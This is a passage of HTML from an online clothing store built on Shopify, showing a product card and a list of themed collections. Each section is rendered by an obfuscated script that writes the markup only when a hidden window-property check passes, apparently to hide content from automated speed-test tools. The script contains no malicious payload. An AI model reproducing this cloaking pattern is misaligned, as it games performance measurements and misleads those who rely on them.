\/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_flarejoggers_blond-female_model2-2.png?v=1768443844\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_long-denim-skirt_black-female_model2_e9adcceb-7bce-447b-892a-2abcc07b2d58.png?v=1768444347\u0026amp;width=1100\" alt=\"Popstar in Patchwork Fantasy Eco-Poly Short Sleeve Cropped Pullover\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_long-denim-skirt_black-female_model2_e9adcceb-7bce-447b-892a-2abcc07b2d58.png?v=1768444347\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_long-denim-skirt_black-female_model2_e9adcceb-7bce-447b-892a-2abcc07b2d58.png?v=1768444347\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_long-denim-skirt_black-female_model2_e9adcceb-7bce-447b-892a-2abcc07b2d58.png?v=1768444347\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_long-denim-skirt_black-female_model2_e9adcceb-7bce-447b-892a-2abcc07b2d58.png?v=1768444347\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_long-denim-skirt_black-female_model2_e9adcceb-7bce-447b-892a-2abcc07b2d58.png?v=1768444347\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_long-denim-skirt_black-female_model2_e9adcceb-7bce-447b-892a-2abcc07b2d58.png?v=1768444347\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/popstar-in-patchwork-fantasy-eco-poly-short-sleeve-cropped-pullover\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Popstar in Patchwork Fantasy Eco-Poly Short Sleeve Cropped Pullover\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10102838559011\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10102838559011\" product-handle=\"popstar-in-patchwork-fantasy-eco-poly-short-sleeve-cropped-pullover\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$80.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$80.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003c\/ul\u003e\n    \u003c\/slider-component\u003e\u003cdiv class=\"view-all center\"\u003e\n        \u003ca href=\"\/collections\/newest-inspirations\"\n          class=\"button\"\n          aria-label=\"View all products in the Newest Inspirations collection\"\n        \u003e\n          View all\n        \u003c\/a\u003e\n      \u003c\/div\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>


<style> #shopify-section-template--24608875774243__featured_collection_dHihbj {background: #ffffff;} </style></section><section id="shopify-section-template--24608875774243__collection_list_QBQxrG" class="shopify-section section section-collection-list"><script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\u003cstyle data-shopify\u003e#shopify-section-template--24608875774243__collection_list_QBQxrG {\n    --section-padding-top: 12px;\n    --section-padding-bottom: 36px;\n  }\u003c\/style\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-card.css?v=148035708355238335341747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/section-collection-list.css?v=129723580189236912861747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\n\u003cnoscript\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\u003c\/noscript\u003e\n\n\u003cdiv class=\"section--padding section--divider\"\u003e\n  \u003cdiv class=\"collection-list-wrapper page-width\"\u003e\u003cdiv class=\"title-wrapper left\"\u003e\n      \u003ch2 class=\"title h1\"\u003eCollections\u003c\/h2\u003e\u003c\/div\u003e\n\n    \u003cslider-component class=\"slider-mobile-gutter\"\u003e\n      \u003cul id=\"Slider-template--24608875774243__collection_list_QBQxrG\"\n        class=\"collection-list grid grid--2-col grid--3-col-tablet collection-list--9-items collection-list--contrast\"\n        role=\"list\"\n      \u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-1\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/great-artists\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/great-artists_collection_icon_70a8fd94-d01d-4f5b-a620-d654a90e1540.png?v=1762994838\u0026amp;width=1500\" alt=\"Homage to Great Artists\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/great-artists_collection_icon_70a8fd94-d01d-4f5b-a620-d654a90e1540.png?v=1762994838\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/great-artists_collection_icon_70a8fd94-d01d-4f5b-a620-d654a90e1540.png?v=1762994838\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/great-artists_collection_icon_70a8fd94-d01d-4f5b-a620-d654a90e1540.png?v=1762994838\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/great-artists_collection_icon_70a8fd94-d01d-4f5b-a620-d654a90e1540.png?v=1762994838\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/great-artists_collection_icon_70a8fd94-d01d-4f5b-a620-d654a90e1540.png?v=1762994838\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/great-artists_collection_icon_70a8fd94-d01d-4f5b-a620-d654a90e1540.png?v=1762994838\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eHomage to Great Artists\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-2\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/lafw-la-fashion-week\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/bureau_LA_fashion-weeek_collection_icon_6a532ab5-8430-41f8-a2e9-a061ccdd84bb.png?v=1759017325\u0026amp;width=1500\" alt=\"LAFW LA Fashion Week\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/bureau_LA_fashion-weeek_collection_icon_6a532ab5-8430-41f8-a2e9-a061ccdd84bb.png?v=1759017325\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/bureau_LA_fashion-weeek_collection_icon_6a532ab5-8430-41f8-a2e9-a061ccdd84bb.png?v=1759017325\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/bureau_LA_fashion-weeek_collection_icon_6a532ab5-8430-41f8-a2e9-a061ccdd84bb.png?v=1759017325\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/bureau_LA_fashion-weeek_collection_icon_6a532ab5-8430-41f8-a2e9-a061ccdd84bb.png?v=1759017325\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/bureau_LA_fashion-weeek_collection_icon_6a532ab5-8430-41f8-a2e9-a061ccdd84bb.png?v=1759017325\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/bureau_LA_fashion-weeek_collection_icon_6a532ab5-8430-41f8-a2e9-a061ccdd84bb.png?v=1759017325\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eLAFW LA Fashion Week\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-3\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/be-black\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/9920878558274954575_2048_custom.jpg?v=1749860751\u0026amp;width=1500\" alt=\"BE BLACK\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/9920878558274954575_2048_custom.jpg?v=1749860751\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/9920878558274954575_2048_custom.jpg?v=1749860751\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/9920878558274954575_2048_custom.jpg?v=1749860751\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/9920878558274954575_2048_custom.jpg?v=1749860751\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/9920878558274954575_2048_custom.jpg?v=1749860751\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/9920878558274954575_2048_custom.jpg?v=1749860751\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eBE BLACK\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-4\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/asian-art\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/asian-artistry_collection_icon_c2d8b6d3-7623-4bef-962f-c2f5ef6f7d24.jpg?v=1740976975\u0026amp;width=1500\" alt=\"Eastern Elegance - Asian Artistry\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/asian-artistry_collection_icon_c2d8b6d3-7623-4bef-962f-c2f5ef6f7d24.jpg?v=1740976975\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/asian-artistry_collection_icon_c2d8b6d3-7623-4bef-962f-c2f5ef6f7d24.jpg?v=1740976975\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/asian-artistry_collection_icon_c2d8b6d3-7623-4bef-962f-c2f5ef6f7d24.jpg?v=1740976975\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/asian-artistry_collection_icon_c2d8b6d3-7623-4bef-962f-c2f5ef6f7d24.jpg?v=1740976975\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/asian-artistry_collection_icon_c2d8b6d3-7623-4bef-962f-c2f5ef6f7d24.jpg?v=1740976975\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/asian-artistry_collection_icon_c2d8b6d3-7623-4bef-962f-c2f5ef6f7d24.jpg?v=1740976975\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eEastern Elegance - Asian Artistry\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-5\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/hispanic-heritage\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/hispanic-heritage_collection_icon_45004dcc-5fac-46e1-88cb-9064028d33f7.jpg?v=1741132477\u0026amp;width=1500\" alt=\"Hispanic Heritage\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/hispanic-heritage_collection_icon_45004dcc-5fac-46e1-88cb-9064028d33f7.jpg?v=1741132477\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/hispanic-heritage_collection_icon_45004dcc-5fac-46e1-88cb-9064028d33f7.jpg?v=1741132477\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/hispanic-heritage_collection_icon_45004dcc-5fac-46e1-88cb-9064028d33f7.jpg?v=1741132477\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/hispanic-heritage_collection_icon_45004dcc-5fac-46e1-88cb-9064028d33f7.jpg?v=1741132477\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/hispanic-heritage_collection_icon_45004dcc-5fac-46e1-88cb-9064028d33f7.jpg?v=1741132477\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/hispanic-heritage_collection_icon_45004dcc-5fac-46e1-88cb-9064028d33f7.jpg?v=1741132477\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eHispanic Heritage\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-6\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/golf-collection\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/golf-collection_icon4.jpg?v=1752549113\u0026amp;width=1500\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/golf-collection_icon4.jpg?v=1752549113\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/golf-collection_icon4.jpg?v=1752549113\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/golf-collection_icon4.jpg?v=1752549113\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/golf-collection_icon4.jpg?v=1752549113\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/golf-collection_icon4.jpg?v=1752549113\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/golf-collection_icon4.jpg?v=1752549113\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eGolf Collection\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-7\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/homage-to-wimbledon\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/wimbledon-collection_icon_31735395-2ffc-4991-8138-e29ccef28a0a.jpg?v=1752993517\u0026amp;width=1500\" alt=\"Homage to Wimbledon\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/wimbledon-collection_icon_31735395-2ffc-4991-8138-e29ccef28a0a.jpg?v=1752993517\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wimbledon-collection_icon_31735395-2ffc-4991-8138-e29ccef28a0a.jpg?v=1752993517\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wimbledon-collection_icon_31735395-2ffc-4991-8138-e29ccef28a0a.jpg?v=1752993517\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wimbledon-collection_icon_31735395-2ffc-4991-8138-e29ccef28a0a.jpg?v=1752993517\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wimbledon-collection_icon_31735395-2ffc-4991-8138-e29ccef28a0a.jpg?v=1752993517\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wimbledon-collection_icon_31735395-2ffc-4991-8138-e29ccef28a0a.jpg?v=1752993517\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eHomage to Wimbledon\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-8\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/quarter-zip-pullovers\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/quarter-zip-pullovers_collection_icon_346b7056-6b13-49e3-b2d4-bcf1ad199761.png?v=1764030764\u0026amp;width=1500\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/quarter-zip-pullovers_collection_icon_346b7056-6b13-49e3-b2d4-bcf1ad199761.png?v=1764030764\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/quarter-zip-pullovers_collection_icon_346b7056-6b13-49e3-b2d4-bcf1ad199761.png?v=1764030764\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/quarter-zip-pullovers_collection_icon_346b7056-6b13-49e3-b2d4-bcf1ad199761.png?v=1764030764\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/quarter-zip-pullovers_collection_icon_346b7056-6b13-49e3-b2d4-bcf1ad199761.png?v=1764030764\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/quarter-zip-pullovers_collection_icon_346b7056-6b13-49e3-b2d4-bcf1ad199761.png?v=1764030764\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/quarter-zip-pullovers_collection_icon_346b7056-6b13-49e3-b2d4-bcf1ad199761.png?v=1764030764\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eQuarter-Zip Pullovers\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__collection_list_QBQxrG-9\"\n            class=\"collection-list__item grid__item\"\n            \n          \u003e\u003ca\n              class=\"card-wrapper card card--media\" href=\"\/collections\/ecopoly-wide-leg-pants\"\u003e\u003cuse-animate data-animate=\"zoom-fade-small\" class=\"media-wrapper\"\u003e\n                  \u003cdiv class=\"image-animate media media--square media--hover-effect overflow-hidden\"\n                    style=\"--image-position: center center;\"\n                  \u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=1500\" alt=\"Eco-Poly Wide Leg Pants\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=1100 1100w, \/\/www.shopsingletree.com\/cdn\/shop\/collections\/wide-leg-pants_collection_icon_a5f41345-135b-4e9c-8798-4b4dcbbd1bf3.jpg?v=1758924813\u0026amp;width=1500 1500w\" width=\"1500\" height=\"1500\" loading=\"lazy\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 500px, (min-width: 750px) calc((100vw - 10rem) \/ 2), calc(100vw - 10rem)\" is=\"lazy-image\"\u003e\n                  \u003c\/div\u003e\n                \u003c\/use-animate\u003e\n\n                \u003cdiv class=\"card__text card__text-spacing\"\u003e\n                  \u003ch3 class=\"card-information__text h3\"\u003eEco-Poly Wide Leg Pants\n\u003c\/h3\u003e\n                \u003c\/div\u003e\u003c\/a\u003e\n          \u003c\/li\u003e\u003c\/ul\u003e\n    \u003c\/slider-component\u003e\u003cdiv class=\"view-all center\"\u003e\n        \u003ca href=\"\/collections\" class=\"button\"\u003eView all\u003c\/a\u003e\n      \u003c\/div\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n  \n    ");}document[_0x5ffe5[8]+_0x5ffe5[5]]();</script>


